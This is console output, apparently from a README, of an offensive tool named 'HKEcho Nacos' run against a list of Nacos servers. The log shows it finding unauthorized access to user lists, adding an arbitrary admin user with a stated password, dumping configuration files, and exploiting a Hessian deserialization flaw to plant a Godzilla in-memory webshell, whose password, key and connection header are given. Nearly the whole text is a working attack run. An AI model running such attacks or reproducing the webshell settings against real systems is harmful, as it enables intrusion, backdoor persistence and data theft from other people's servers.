 \HKEcho_Nacos>python HKEcho_Nacos.py -f target.txt
* * * * * * * * * * * * * * * * * * * * * * * *
~~||HKEcho Nacos快速利用工具||~~
【*】Author: HKEcho
<*哥斯拉内存马*>
密码:pass/key
设置请求头:x-client-data:godzilla;
设置Referer:https://www.google.com/
* * * * * * * * * * * * * * * * * * * * * * * *
【-】访问失败: http://192. .18:8848
【-】访问失败: http://192. .17:8848
【-】正在检测目标: http://192. .19:8848 ......
【-】正在检测未授权查看用户列表......
【+】目标存在未授权访问漏洞: 访问 http://192. .19:8848/nacos/v1/auth/users?pageNo=1&pageSize=5 查看详细信息
【-】正在检测nacos默认口令......
【-】目标不存在nacos默认口令
【-】正在检测任意用户添加......
【+】目标存在任意用户添加: 用户:nacos0851 添加成功, 密码为: n@c0s936
【+】配置文件结果已保存目录: \HKEcho_Nacos\results\192_200_200_19_8848\public\
【+】Nacos Hessian反序列化漏洞利用成功,请配合哥斯拉插件postnacos食用: http://192. :8848/nacos
【-】访问失败: http://192 .20:8848
【-】访问失败: http://192 :8848